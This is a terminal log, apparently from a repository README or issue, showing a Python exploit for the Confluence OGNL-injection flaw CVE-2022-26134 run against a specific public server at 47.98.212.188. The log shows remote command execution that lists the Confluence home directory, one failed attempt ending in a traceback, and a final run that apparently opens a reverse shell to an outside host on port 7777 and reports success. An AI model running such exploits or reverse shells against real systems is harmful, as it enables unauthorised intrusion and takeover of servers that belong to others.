 [root@iZ2ze2ahofeot6idlfjz0gZ cve2022-26134exp]#  python3 cve2022-26134exp.py  -u http://47.98.212.188:8080/ -c 'ls'
============ GET Confluence Version ============
Version: 7.13.6
analytics-logs attachments backups bundled-plugins confluence.cfg.xml docker-app.pid imgEffects index journal lock log logs plugins-cache plugins-osgi-cache plugins-temp sha
red-home synchrony-args.properties temp viewfile webresource-temp
[root@iZ2ze2ahofeot6idlfjz0gZ cve2022-26134exp]#  python3 cve2022-26134exp.py  -u http://47.98.212.188:8080/ -c 'cd /;ls;'
============ GET Confluence Version ============
Version: 7.13.6
Traceback (most recent call last):
  File "cve2022-26134exp.py", line 89, in <module>
    print(exploit(target, cmd))
  File "cve2022-26134exp.py", line 40, in exploit
    return r.headers['X-Cmd-Response']
  File "/usr/local/lib/python3.6/site-packages/requests/structures.py", line 54, in __getitem__
    return self._store[key.lower()][1]
KeyError: 'x-cmd-response'
[root@iZ2ze2ahofeot6idlfjz0gZ cve2022-26134exp]#  python3 cve2022-26134exp.py  -u http://47.98.212.188:8080/ -c ls
============ GET Confluence Version ============
Version: 7.13.6
analytics-logs attachments backups bundled-plugins confluence.cfg.xml docker-app.pid imgEffects index journal lock log logs plugins-cache plugins-osgi-cache plugins-temp sha
red-home synchrony-args.properties temp viewfile webresource-temp
[root@iZ2ze2ahofeot6idlfjz0gZ cve2022-26134exp]#  python3 cve2022-26134exp.py  -u http://47.98.212.188:8080/ -i 39.105.51.11 -p 7777
[+] exploit success
[root@iZ2ze2ahofeot6idlfjz0gZ cve2022-26134exp]#